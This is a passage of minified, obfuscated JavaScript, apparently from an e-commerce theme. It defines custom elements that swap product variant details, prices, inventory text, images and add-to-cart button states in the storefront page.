x21b)](_0x32a539(0x20d)+(this[_0x32a539(0x444)][_0x32a539(0x2d9)]?this[_0x32a539(0x444)]['originalSection']:this[_0x32a539(0x444)][_0x32a539(0xf0)])),_0x205d2e=document['getElementById']('Inventory-'+this[_0x32a539(0x444)][_0x32a539(0xf0)]);if(_0x9e4857&&_0xbde717)_0x9e4857[_0x32a539(0x375)]=_0xbde717[_0x32a539(0x375)];if(_0x243a1b&&_0x155fd1)_0x243a1b[_0x32a539(0x375)]=_0x155fd1['innerHTML'];if(_0x3aa39b&&_0x1b224e)_0x3aa39b[_0x32a539(0x375)]=_0x1b224e[_0x32a539(0x375)];if(_0x546fa2&&_0x32596d)_0x32596d[_0x32a539(0x375)]=_0x546fa2[_0x32a539(0x375)];if(_0x3ca3b4&&_0x3cead2)for(var _0x2cca80=0x0;_0x2cca80<_0x3ca3b4[_0x32a539(0x1a3)];_0x2cca80++){_0x3ca3b4[_0x2cca80][_0x32a539(0x375)]=_0x3cead2[_0x2cca80][_0x32a539(0x375)];}if(_0x3468b6&&_0x205d2e)_0x205d2e[_0x32a539(0x375)]=_0x3468b6[_0x32a539(0x375)];_0x7412f1&&_0x3b1d19&&(_0x3b1d19[_0x32a539(0x375)]=_0x7412f1[_0x32a539(0x375)],_0x3b1d19[_0x32a539(0x132)][_0x32a539(0x36f)]('visibility-hidden',_0x7412f1[_0x32a539(0x132)][_0x32a539(0x227)](_0x32a539(0x1f4))));if(this[_0x32a539(0x338)]){const _0x88625b=_0x50db3f['getElementById'](_0x32a539(0x259)+(this['dataset'][_0x32a539(0x2d9)]?this[_0x32a539(0x444)][_0x32a539(0x2d9)]:this[_0x32a539(0x444)][_0x32a539(0xf0)])),_0x20edbf=this[_0x32a539(0x338)]['querySelectorAll'](_0x32a539(0x8e)),_0x3752f9=_0x88625b['querySelectorAll'](_0x32a539(0x8e));for(let _0x16239e=0x0;_0x16239e<_0x20edbf[_0x32a539(0x1a3)];_0x16239e++){_0x20edbf[_0x16239e]['innerHTML']=_0x3752f9[_0x16239e][_0x32a539(0x375)];}if(this[_0x32a539(0x338)]['hasVariants']){this[_0x32a539(0x338)][_0x32a539(0x3fc)]['forEach'](_0x2d69f3=>{const _0x3a628f=_0x32a539;_0x2d69f3[_0x3a628f(0x444)][_0x3a628f(0x2af)]=this[_0x3a628f(0x2fe)]['id'];});const _0x47e74a=this[_0x32a539(0x338)]['querySelectorAll'](_0x32a539(0x18e)),_0x3e75a7=_0x88625b['querySelectorAll'](_0x32a539(0x18e));for(let _0xbbb4b9=0x0;_0xbbb4b9<_0x47e74a[_0x32a539(0x1a3)];_0xbbb4b9++){_0x47e74a[_0xbbb4b9][_0x32a539(0x375)]=_0x3e75a7[_0xbbb4b9][_0x32a539(0x375)];}this[_0x32a539(0x338)][_0x32a539(0x3c6)]();};this[_0x32a539(0x338)][_0x32a539(0x314)](_0x32a539(0x447))[_0x32a539(0x142)](_0x9ba48a=>{const _0x446f9a=_0x32a539;_0x9ba48a['src']=this[_0x446f9a(0x2fe)][_0x446f9a(0x347)][_0x446f9a(0x2e5)];}),this['QuantityBreaks'][_0x32a539(0x226)]&&(this[_0x32a539(0x338)][_0x32a539(0x444)][_0x32a539(0x1c6)]=_0x88625b[_0x32a539(0x444)][_0x32a539(0x1c6)],this[_0x32a539(0x338)][_0x32a539(0x8f)][_0x32a539(0x142)](_0x37c663=>{const _0x2d053e=_0x32a539;_0x37c663['dataset']['baseComparePrice']=_0x88625b[_0x2d053e(0x15d)](_0x2d053e(0x21d)+_0x37c663['dataset'][_0x2d053e(0x270)]+'\x22]')[_0x2d053e(0x444)][_0x2d053e(0x175)];}),this['QuantityBreaks'][_0x32a539(0x202)](!![]),this['QuantityBreaks'][_0x32a539(0x237)]());}const _0x595f78=document[_0x32a539(0x21b)](_0x32a539(0x39a)+this[_0x32a539(0x444)][_0x32a539(0xf0)]),_0x102e95=_0x50db3f['getElementById'](_0x32a539(0x39a)+(this['dataset']['originalSection']?this['dataset'][_0x32a539(0x2d9)]:this[_0x32a539(0x444)][_0x32a539(0xf0)]));if(_0x595f78){if(!_0x102e95)_0x595f78[_0x32a539(0x132)][_0x32a539(0x383)](_0x32a539(0x184));else{_0x595f78[_0x32a539(0x444)][_0x32a539(0x1c6)]=_0x102e95['dataset'][_0x32a539(0x1c6)]||'',_0x595f78[_0x32a539(0x444)][_0x32a539(0x175)]=_0x102e95[_0x32a539(0x444)]['baseComparePrice']||'';const _0x2e3dc7=(_0x595f78[_0x32a539(0x444)][_0x32a539(0xc2)]||'')!==(_0x102e95[_0x32a539(0x444)][_0x32a539(0xc2)]||'');if(_0x2e3dc7&&typeof _0x595f78[_0x32a539(0x361)]===_0x32a539(0x3ca))_0x595f78['hydrateFromExternalHTML'](_0x102e95);else{const _0x5b3eac=_0x595f78[_0x32a539(0x314)]('.one-time-price-update'),_0xccea9d=_0x102e95[_0x32a539(0x314)](_0x32a539(0x131));for(let _0xf3871c=0x0;_0xf3871c<_0x5b3eac[_0x32a539(0x1a3)];_0xf3871c++){_0x5b3eac[_0xf3871c][_0x32a539(0x375)]=_0xccea9d[_0xf3871c][_0x32a539(0x375)];}if(_0x595f78[_0x32a539(0x164)])_0x595f78[_0x32a539(0x3c0)]();}}}if(this[_0x32a539(0x2db)]){const _0x2dbcfb=_0x50db3f[_0x32a539(0x21b)]('variant-selects-'+(this['dataset']['originalSection']?this[_0x32a539(0x444)][_0x32a539(0x2d9)]:this[_0x32a539(0x444)][_0x32a539(0xf0)])),_0x360481=this[_0x32a539(0x314)](_0x32a539(0x8e)),_0x1d72df=_0x2dbcfb[_0x32a539(0x314)](_0x32a539(0x8e));for(let _0x22e962=0x0;_0x22e962<_0x360481['length'];_0x22e962++){_0x360481[_0x22e962][_0x32a539(0x375)]=_0x1d72df[_0x22e962][_0x32a539(0x375)];}if(this[_0x32a539(0x418)]===_0x32a539(0x387)&&this['quantityBreaksPickerDisplayedImages']===_0x32a539(0x32b)){const _0x4479b0=this['querySelectorAll'](_0x32a539(0x11f)),_0x45681c=_0x2dbcfb[_0x32a539(0x314)]('.quantity-break__image\x20img');for(let _0x590473=0x0;_0x590473<_0x4479b0['length'];_0x590473++){_0x4479b0[_0x590473][_0x32a539(0x2e5)]=_0x45681c[_0x590473][_0x32a539(0x2e5)];}}}if(this[_0x32a539(0x206)]){const _0x492088=_0x50db3f['getElementById'](''+this['secondarySelectSelector']+(this[_0x32a539(0x444)][_0x32a539(0x2d9)]?this[_0x32a539(0x444)][_0x32a539(0x2d9)]:this[_0x32a539(0x444)][_0x32a539(0xf0)]));if(_0x492088)this['secondarySelect'][_0x32a539(0x375)]=_0x492088[_0x32a539(0x375)];}const _0x4695a0=document[_0x32a539(0x21b)]('price-'+this['dataset'][_0x32a539(0xf0)]);if(_0x4695a0)_0x4695a0['classList'][_0x32a539(0x214)]('visibility-hidden');this[_0x32a539(0x444)][_0x32a539(0x118)]=this[_0x32a539(0x2fe)][_0x32a539(0x118)][_0x32a539(0x3c2)](',');if(_0x205d2e)_0x205d2e[_0x32a539(0x132)][_0x32a539(0x36f)]('visibility-hidden',_0x3468b6['innerText']==='');const _0x35012b=_0x50db3f['getElementById'](_0x32a539(0x231)+_0x92ac0a);this[_0x32a539(0x364)](_0x35012b?_0x35012b[_0x32a539(0xd4)]('disabled'):!![],window[_0x32a539(0x283)][_0x32a539(0x23d)]),publish(PUB_SUB_EVENTS[_0x32a539(0x170)],{'data':{'sectionId':_0x92ac0a,'html':_0x50db3f,'variant':this['currentVariant']}});});}[a0_0x456f3a(0x364)](_0x11c016=!![],_0x12b5ab,_0x525c1a=!![]){const _0x2019d9=a0_0x456f3a,_0x575896=document[_0x2019d9(0x21b)](_0x2019d9(0x141)+this[_0x2019d9(0x444)][_0x2019d9(0xf0)]);if(!_0x575896)return;const _0x4e2aee=_0x575896[_0x2019d9(0x15d)]('[name=\x22add\x22]');if(!_0x4e2aee)return;const _0x43f700=document[_0x2019d9(0x314)](_0x2019d9(0x365));var _0x11699b=_0x575896['querySelector'](_0x2019d9(0x1b2));if(!_0x11699b)_0x11699b=_0x575896[_0x2019d9(0x15d)](_0x2019d9(0x9a));const _0x4fb418=_0x575896[_0x2019d9(0x15d)](_0x2019d9(0x3f1)),_0x5c1c3e=document['querySelector'](_0x2019d9(0x1cf));let _0x4b4378=null,_0x4c9dc7=null;_0x5c1c3e&&(_0x4b4378=_0x5c1c3e[_0x2019d9(0x15d)]('.sticky-atc__label__text'),_0x4c9dc7=_0x5c1c3e['querySelector']('.sticky-atc__button-price'));if(_0x11c016){_0x4e2aee[_0x2019d9(0x97)]('disabled',_0x2019d9(0x1a9)),_0x4e2aee[_0x2019d9(0x97)]('data-unavailable',_0x2019d9(0xa6));if(_0x12b5ab&&_0x11699b)_0x11699b[_0x2019d9(0xbf)]=_0x12b5ab;if(_0x4b4378&&_0x5c1c3e[_0x2019d9(0x444)][_0x2019d9(0x2b0)])_0x4b4378[_0x2019d9(0xbf)]=_0x12b5ab;_0x43f700['forEach'](_0xc2721a=>{const _0xdf2667=_0x2019d9;_0xc2721a[_0xdf2667(0x97)](_0xdf2667(0x1a9),_0xdf2667(0x1a9));});if(_0x4fb418)_0x4fb418[_0x2019d9(0x132)][_0x2019d9(0x383)](_0x2019d9(0x184));if(_0x4c9dc7)_0x4c9dc7['classList']['add'](_0x2019d9(0x184));}else{_0x4e2aee[_0x2019d9(0x97)]('data-unavailable',_0x2019d9(0x262));const _0x4857f1=_0x4e2aee[_0x2019d9(0x444)][_0x2019d9(0x203)]??window[_0x2019d9(0x283)][_0x2019d9(0x3df)];if(_0x11699b)_0x11699b[_0x2019d9(0xbf)]=_0x4857f1;if(_0x4fb418)_0x4fb418[_0x2019d9(0x132)][_0x2019d9(0x214)](_0x2019d9(0x184));if(_0x4b4378&&_0x5c1c3e[_0x2019d9(0x444)][_0x2019d9(0x2b0)])_0x4b4378['textContent']=_0x5c1c3e['dataset']['label'];if(_0x4c9dc7)_0x4c9dc7[_0x2019d9(0x132)][_0x2019d9(0x214)](_0x2019d9(0x184));_0x4e2aee['dataset']['requiredFields']===_0x4e2aee[_0x2019d9(0x444)][_0x2019d9(0x1a5)]&&(_0x4e2aee[_0x2019d9(0x230)]('disabled'),_0x43f700[_0x2019d9(0x142)](_0x17f12e=>{const _0x18f239=_0x2019d9;_0x17f12e[_0x18f239(0x230)](_0x18f239(0x1a9));}));}if(!_0x525c1a)return;}['setUnavailable'](){const _0x511dc9=a0_0x456f3a,_0x56b433=document[_0x511dc9(0x21b)](_0x511dc9(0x141)+this[_0x511dc9(0x444)][_0x511dc9(0xf0)]);if(!_0x56b433)return;const _0x584128=_0x56b433[_0x511dc9(0x15d)](_0x511dc9(0x115));var _0x2b60c9=_0x56b433[_0x511dc9(0x15d)](_0x511dc9(0x1b2));if(!_0x2b60c9)_0x2b60c9=_0x56b433[_0x511dc9(0x15d)]('.main-atc__label');const _0x3bc444=document['getElementById']('price-'+this[_0x511dc9(0x444)][_0x511dc9(0xf0)]),_0x23712c=document[_0x511dc9(0x21b)](_0x511dc9(0x20d)+this['dataset'][_0x511dc9(0xf0)]),_0x1928a7=document[_0x511dc9(0x21b)](_0x511dc9(0x100)+this['dataset'][_0x511dc9(0xf0)]);if(!_0x584128)return;if(_0x2b60c9)_0x2b60c9[_0x511dc9(0xbf)]=window[_0x511dc9(0x283)][_0x511dc9(0x139)];if(_0x3bc444)_0x3bc444[_0x511dc9(0x132)][_0x511dc9(0x383)](_0x511dc9(0x1f4));if(_0x23712c)_0x23712c[_0x511dc9(0x132)][_0x511dc9(0x383)](_0x511dc9(0x1f4));if(_0x1928a7)_0x1928a7[_0x511dc9(0x132)]['add'](_0x511dc9(0x1f4));}[a0_0x456f3a(0x11e)](){const _0x43df2d=a0_0x456f3a;return this[_0x43df2d(0x373)]=this[_0x43df2d(0x373)]||JSON['parse'](this[_0x43df2d(0x15d)]('[type=\x22application/json\x22]')[_0x43df2d(0xbf)]),this[_0x43df2d(0x373)];}}customElements['define'](a0_0x456f3a(0x372),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x13c08d=a0_0x456f3a;super(),this[_0x13c08d(0x1f9)]='variant-selects-',this[_0x13c08d(0x206)]=document[_0x13c08d(0x21b)](''+this[_0x13c08d(0x1f9)]+this['dataset']['section']),this[_0x13c08d(0x3ad)]=!![];}[a0_0x456f3a(0xcd)](){const _0x32140f=a0_0x456f3a;this[_0x32140f(0x118)]=this[_0x32140f(0x15d)](_0x32140f(0x277))[_0x32140f(0x12b)][_0x32140f(0x140)](',');}}customElements['define'](a0_0x456f3a(0xb5),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x51a194=a0_0x456f3a;super(),this[_0x51a194(0x1f9)]=_0x51a194(0x381),this[_0x51a194(0x206)]=document[_0x51a194(0x21b)](''+this[_0x51a194(0x1f9)]+this[_0x51a194(0x444)][_0x51a194(0xf0)]),this[_0x51a194(0x3ad)]=!![];}}customElements[a0_0x456f3a(0x1ba)]('secondary-variant-select-separate',SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x263652=a0_0x456f3a;super(),this[_0x263652(0x33e)]=document[_0x263652(0x21b)](this[_0x263652(0x444)][_0x263652(0xf0)]+'-submit');}[a0_0x456f3a(0x351)](){const _0x1c5ee1=a0_0x456f3a;this[_0x1c5ee1(0xcd)](),this['updateMasterId'](),this['toggleAddButton'](!![],'',![]),this['updateVariantStatuses'](),!this[_0x1c5ee1(0x2fe)]?(this['toggleAddButton'](!![],'',!![]),this['setUnavailable']()):(this['updateMedia'](),this[_0x1c5ee1(0x101)](),this[_0x1c5ee1(0x19b)](),this[_0x1c5ee1(0x364)](!this[_0x1c5ee1(0x2fe)][_0x1c5ee1(0x235)],window[_0x1c5ee1(0x283)][_0x1c5ee1(0x23d)]));}['updateMedia'](){const _0xce4d8f=a0_0x456f3a;if(!this[_0xce4d8f(0x2fe)]||!this[_0xce4d8f(0x2fe)]['featured_media'])return;const _0x2a5a75=document[_0xce4d8f(0x21b)](this[_0xce4d8f(0x444)][_0xce4d8f(0xf0)]+'-image');if(!_0x2a5a75)return;const _0x28ce8a=this['currentVariant']['featured_media'][_0xce4d8f(0x32e)],_0x4018a7=_0x28ce8a['src'][_0xce4d8f(0x140)]('?')[0x0],_0x575493=[0xa5,0x168,0x215,0x2d0,0x3ac,0x42a],_0x3069ec=_0x575493[_0xce4d8f(0x2e6)](_0x20efc1=>_0x28ce8a[_0xce4d8f(0x302)]>=_0x20efc1)[_0xce4d8f(0x34e)](_0x6851bd=>_0x4018a7+'?width='+_0x6851bd+'\x20'+_0x6851bd+'w')[_0xce4d8f(0x3c2)](',\x20');_0x2a5a75[_0xce4d8f(0x340)]=_0x3069ec+',\x20'+_0x4018a7+'\x20'+_0x28ce8a[_0xce4d8f(0x302)]+'w',_0x2a5a75[_0xce4d8f(0x2e5)]=_0x4018a7+_0xce4d8f(0x396);}[a0_0x456f3a(0x19b)](){const _0x1059e4=a0_0x456f3a;if(!this[_0x1059e4(0x2fe)]||!this[_0x1059e4(0x33e)])return;this[_0x1059e4(0x33e)][_0x1059e4(0x444)]['productUrl']=this['dataset'][_0x1059e4(0x15a)]+_0x1059e4(0x1a7)+this[_0x1059e4(0x2fe)]['id'];}}customElements[a0_0x456f3a(0x1ba)](a0_0x456f3a(0xf3),CardVariantSelects);